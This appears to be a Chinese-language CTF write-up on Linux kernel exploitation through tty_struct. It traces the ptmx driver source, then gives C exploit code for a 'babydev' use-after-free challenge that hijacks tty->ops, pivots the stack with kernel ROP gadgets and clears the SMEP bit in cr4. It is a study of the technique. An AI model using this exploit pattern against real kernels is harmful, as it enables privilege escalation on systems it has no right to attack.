 kernel tty_struct
kernel tty_struct
# kernel tty_struct exp
# tty_struct
Linux下一个特殊的驱动文件,是默认集成在linux中的, 代码在driver/tty文件夹。主要文件在 pty.c,
# ptmx
可以看到其对应的 file_operations结构,定义为ptmx_fops,
然后可以看到对应的__init函数,驱动载入的初始化代码在 unix98_pty_init函数,

在此函数最后, 设置了文件 "/dev/ptmx",

在这里也可以看到我们的ptmx_fops.open被设置为了 ptmx_open函数,
# 定义
我们的主角: struct tty_struct结构体定义在 include/linux/tty.h,
其实唯一需要注意的是第四位的ops: const struct tty_operations *ops;,
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
/* Protects ldisc changes: Lock tty not pty */
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;
struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
/* Termios values are protected by the termios rwsem */
struct ktermios termios, termios_locked;
struct termiox *termiox; /* May be NULL for unsupported */
char name[64];
struct pid *pgrp; /* Protected by ctrl lock */
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize; /* winsize_mutex */
unsigned long stopped:1, /* flow_lock */
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8, /* ctrl_lock */
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room; /* Bytes free for queue */
int flow_change;
struct tty_struct *link;
struct fasync_struct *fasync;
int alt_speed; /* For magic substitution of 38400 bps */
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing;
unsigned char *write_buf;
int write_cnt;
/* If the tty has a pending do_SAK, queue it here - akpm */
struct work_struct SAK_work;
struct tty_port *port;
};
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
这个tty_operations定义在include/linux/tty_driver.h, 可以看到 大量的hook位。
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct inode *inode, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
const struct file_operations *proc_fops;
};
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
# tty->ops
这个函数定义了tty结构, 然后后续基本就是对这个结构体进行相关的设置, 但是后续没有对tty->ops的设置,应该是在函数tty_init_dev内,

这个函数定义在drivers/tty/tty_io.c, 仍然是调用alloc_tty_struct函数后简单设置返回,

继续跟进,终于在这个函数内发现了设置ops的位置,但是这是通过driver进行赋值的,

向上回溯,在ptmx_open发现传入的这个参数,

这是个全局变量, 在初始化函数就进行了定义。

跟进发现tty_allo_driver中并没有设置driver->ops的位置,
在文件 driver/tty/tty_io.c中的这里设置ops,
void tty_set_operations(struct tty_driver *driver,
const struct tty_operations *op)
{
driver->ops = op;
};
EXPORT_SYMBOL(tty_set_operations);
2
3
4
5
6
在init unix98_pty_init函数中的后面进行设置,这个量是一个静态变量。



# 利用
通过上面的运行流, 我们没有办法直接伪造tty_operations结构体,但是可以伪造 tty_struct结构体,然后将tty->ops指向我们伪造的位置即可。
# write 执行流
wirte函数会转入驱动设置好的函数,这里由tty_write接收,

static ssize_t tty_write(struct file *file, const char __user *buf,
size_t count, loff_t *ppos)
{
struct tty_struct *tty = file_tty(file);
struct tty_ldisc *ld;
ssize_t ret;
if (tty_paranoia_check(tty, file_inode(file), "tty_write"))
return -EIO;
if (!tty || !tty->ops->write ||
(test_bit(TTY_IO_ERROR, &tty->flags)))
return -EIO;
/* Short term debug to catch buggy drivers */
if (tty->ops->write_room == NULL)
printk(KERN_ERR "tty driver %s lacks a write_room method.\n",
tty->driver->name);
ld = tty_ldisc_ref_wait(tty);
if (!ld->ops->write)
ret = -EIO;
else
ret = do_tty_write(ld->ops->write, tty, file, buf, count);
tty_ldisc_deref(ld);
return ret;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
基本会直接进入do_tty_write这个函数, 其中这个ld->ops->write如下:

do_tty_write这个函数定义如下, 但是是inline定义,在调试时是被编译进了tty_write函数内,

我们直接在ld->ops->write下断点即可。
/*
* Split writes up in sane blocksizes to avoid
* denial-of-service type attacks
*/
static inline ssize_t do_tty_write(
ssize_t (*write)(struct tty_struct *, struct file *, const unsigned char *, size_t),
struct tty_struct *tty,
struct file *file,
const char __user *buf,
size_t count)
{
ssize_t ret, written = 0;
unsigned int chunk;
ret = tty_write_lock(tty, file->f_flags & O_NDELAY);
if (ret < 0)
return ret;
/*
* We chunk up writes into a temporary buffer. This
* simplifies low-level drivers immensely, since they
* don't have locking issues and user mode accesses.
*
* But if TTY_NO_WRITE_SPLIT is set, we should use a
* big chunk-size..
*
* The default chunk-size is 2kB, because the NTTY
* layer has problems with bigger chunks. It will
* claim to be able to handle more characters than
* it actually does.
*
* FIXME: This can probably go away now except that 64K chunks
* are too likely to fail unless switched to vmalloc...
*/
chunk = 2048;
if (test_bit(TTY_NO_WRITE_SPLIT, &tty->flags))
chunk = 65536;
if (count < chunk)
chunk = count;
/* write_buf/write_cnt is protected by the atomic_write_lock mutex */
if (tty->write_cnt < chunk) {
unsigned char *buf_chunk;
if (chunk < 1024)
chunk = 1024;
buf_chunk = kmalloc(chunk, GFP_KERNEL);
if (!buf_chunk) {
ret = -ENOMEM;
goto out;
}
kfree(tty->write_buf);
tty->write_cnt = chunk;
tty->write_buf = buf_chunk;
}
/* Do the write .. */
for (;;) {
size_t size = count;
if (size > chunk)
size = chunk;
ret = -EFAULT;
if (copy_from_user(tty->write_buf, buf, size))
break;
ret = write(tty, file, tty->write_buf, size);
if (ret <= 0)
break;
written += ret;
buf += ret;
count -= ret;
if (!count)
break;
ret = -ERESTARTSYS;
if (signal_pending(current))
break;
cond_resched();
}
if (written) {
tty_update_time(&file_inode(file)->i_mtime);
ret = written;
}
out:
tty_write_unlock(tty);
return ret;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
这个n_tty_write定义在driver/tty/n_tty.c,
static ssize_t n_tty_write(struct tty_struct *tty, struct file *file,
const unsigned char *buf, size_t nr)
{
const unsigned char *b = buf;
DEFINE_WAIT_FUNC(wait, woken_wake_function);
int c;
ssize_t retval = 0;
/* Job control check -- must be done at start (POSIX.1 7.1.1.4). */
if (L_TOSTOP(tty) && file->f_op->write != redirected_tty_write) {
retval = tty_check_change(tty);
if (retval)
return retval;
}
down_read(&tty->termios_rwsem);
/* Write out any echoed characters that are still pending */
process_echoes(tty);
add_wait_queue(&tty->write_wait, &wait);
while (1) {
if (signal_pending(current)) {
retval = -ERESTARTSYS;
break;
}
if (tty_hung_up_p(file) || (tty->link && !tty->link->count)) {
retval = -EIO;
break;
}
if (O_OPOST(tty)) {
while (nr > 0) {
ssize_t num = process_output_block(tty, b, nr);
if (num < 0) {
if (num == -EAGAIN)
break;
retval = num;
goto break_out;
}
b += num;
nr -= num;
if (nr == 0)
break;
c = *b;
if (process_output(c, tty) < 0)
break;
b++; nr--;
}
if (tty->ops->flush_chars)
tty->ops->flush_chars(tty);
} else {
struct n_tty_data *ldata = tty->disc_data;
while (nr > 0) {
mutex_lock(&ldata->output_lock);
c = tty->ops->write(tty, b, nr);
mutex_unlock(&ldata->output_lock);
if (c < 0) {
retval = c;
goto break_out;
}
if (!c)
break;
b += c;
nr -= c;
}
}
if (!nr)
break;
if (file->f_flags & O_NONBLOCK) {
retval = -EAGAIN;
break;
}
up_read(&tty->termios_rwsem);
wait_woken(&wait, TASK_INTERRUPTIBLE, MAX_SCHEDULE_TIMEOUT);
down_read(&tty->termios_rwsem);
}
break_out:
remove_wait_queue(&tty->write_wait, &wait);
if (b - buf != nr && tty->fasync)
set_bit(TTY_DO_WRITE_WAKEUP, &tty->flags);
up_read(&tty->termios_rwsem);
return (b - buf) ? b - buf : retval;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
可以看到这里关于tty->ops的使用只有两个位置:

另一个是 tty->ops->write(tty, b, nr);,
两个不能同时触发, 判断条件为, if (O_OPOST(tty)) {, 可以在include/linux/tty.h找到这个宏的相关定义。对应的数据在偏移0x130的位置。


奇怪的是我使用以下的exp进行调试的过程中发现这个值并不会被改变,一直进入tty->ops->flush_chars。
#include <stdio.h>
#include <fcntl.h>
int main(){
int fd1 = open("/dev/ptmx", O_RDWR);
if(fd1 < 0){
printf("open error\n");
exit(-1);
}
write(fd1, "1234", 4);
return 0;
}
2
3
4
5
6
7
8
9
10
11
12
但是在实际的题目调试中可以看到另一个调用 tty->ops->write

然后这里是我们要利用的位置偏移(这是到这个位置 还得再加一个指针就是覆盖),和对应的内存


# 利用
仍然是之前那个uaf的题目, 这次尝试使用这个tty_struct,
# Fake_ops
和上个解法一样,open open ioctl close , 然后open("ptmx") 可以得到tty_struct的地址,我们先read将数据读取,然后只修改tty->ops位置,修改到我们程序内的地址上,
然后做一个伪造的ops结构体,其中的每个函数都写为 0xffffffff81110c15: ret地址, 第八个是write, 修改为随意一个地址进行测试。
typedef unsigned long long uint64;
void * fake_ops[0x34];
int main(){
int fd1 = open("/dev/babydev", O_RDWR);
if (fd1<0){
printf("open /dev/babydev error\n");
exit(-1);
}
int fd2 = open("/dev/babydev", O_RDWR);
if (fd2<0){
printf("open /dev/babydev error\n");
exit(-1);
}
ioctl(fd1, 0x10001, 0x2e0);
printf("set chunk size = 0x2e0 = sizeof(struct tty_struct)\n");
close(fd1);
//printf("close fd1, free chunk\n");
int tty = open("/dev/ptmx", O_RDWR);
if(tty<0){
printf("open /dev/ptmx error\n");
exit(-1);
}
for (int i=0; i<0x34; i++){
fake_ops[i] = 0xffffffff81110c15;
}
fake_ops[7] = 0x12345678;
uint64 fake_tty[4];
read(fd2, fake_tty, 0x20);
fake_tty[3] = (uint64)fake_ops;
write(fd2, fake_tty, 0x20);
char buf[0x8] = {0};
write(tty, buf, 0x8);
return 0;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
成功


# fake_stack
我们继续审视下这个程序崩溃的位置

首先我们可以控制rip运行到这里, 寄存器中, 我们只能控制rax, 接下来的构造,
- 这个rip如果调用函数的话,在一次函数调用内进行提权肯定是不可能的。
- 这个rip进行rop的话,可以配合rax修改rsp,
搜索,确实存在这个gadget,

那么rsp就来到了我们的rax, 即fake_ops中,在这里在进行一次栈迁移,
这里选择了一个最短的rop放在fake_ops,

// fake_ops
for (int i=0; i<0x34; i++){
fake_ops[i] = 0xffffffff81110c15; // ret;
}
fake_ops[0] = 0xffffffff8100202b;// pop rbp; ret;
fake_ops[1] = rop;
fake_ops[2] = 0xffffffff81002e44; // leave; ret;
// ops->write
fake_ops[7] = 0xffffffff8181bfc5; // mov rax, rsp; dec ebx; ret;
2
3
4
5
6
7
8
9
10
11
调试可以看到, 成功, 注意栈内数据两次变化。


于是我们可以写rop了。
# kernel rop
这一部分如果全内核态rop提权,然后返回用户态的话其实和之前的kernel rop的文章一致。
但是这个题目还有smep保护,这个保护不允许内核态执行用户态的代码。可以使用完全在内核态的rop来绕过。但是这个保护的开启表示在 cr4寄存器的第20位, 我们可以直接修改cr4寄存器关闭这个保护。然后就和之前的kernel rop两个手段都ok了。
我们先看下开启和不开启smep的两种cr4


其实就改为0x6f0即可。

修改成功,后续利用就和kernel rop一样了。

// rop
int i = 0;
rop[i++] = 0;
rop[i++] = 0xffffffff810d238d; // pop rdi; ret;
rop[i++] = 0x6f0;
rop[i++] = 0xffffffff81004d80; // mov cr4, rdi; pop rbp; ret;
rop[i++] = 0;
2
3
4
5
6
7
8
# exp
#include <stdio.h>
#include <fcntl.h>
typedef unsigned long long uint64;
void * fake_ops[0x34];
void * rop[0x100];
int main(){
int fd1 = open("/dev/babydev", O_RDWR);
if (fd1<0){
printf("open /dev/babydev error\n");
exit(-1);
}
int fd2 = open("/dev/babydev", O_RDWR);
if (fd2<0){
printf("open /dev/babydev error\n");
exit(-1);
}
ioctl(fd1, 0x10001, 0x2e0);
printf("set chunk size = 0x2e0 = sizeof(struct tty_struct)\n");
close(fd1);
//printf("close fd1, free chunk\n");
int tty = open("/dev/ptmx", O_RDWR);
if(tty<0){
printf("open /dev/ptmx error\n");
exit(-1);
}
// rop
int i = 0;
rop[i++] = 0;
rop[i++] = 0xffffffff810d238d; // pop rdi; ret;
rop[i++] = 0x6f0;
rop[i++] = 0xffffffff81004d80; // mov cr4, rdi; pop rbp; ret;
rop[i++] = 0;
// rop => 提权 和kernel rop一样, 不写了
// fake_ops
for (int i=0; i<0x34; i++){
fake_ops[i] = 0xffffffff81110c15; // ret;
}
fake_ops[0] = 0xffffffff8100202b;// pop rbp; ret;
fake_ops[1] = rop;
fake_ops[2] = 0xffffffff81002e44; // leave; ret;
// ops->write
fake_ops[7] = 0xffffffff8181bfc5; // mov rax, rsp; dec ebx; ret;
uint64 fake_tty[4];
read(fd2, fake_tty, 0x20);
// tty->ops
fake_tty[3] = (uint64)fake_ops;
write(fd2, fake_tty, 0x20);
char buf[0x8] = {0};
write(tty, buf, 0x8);
return 0;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
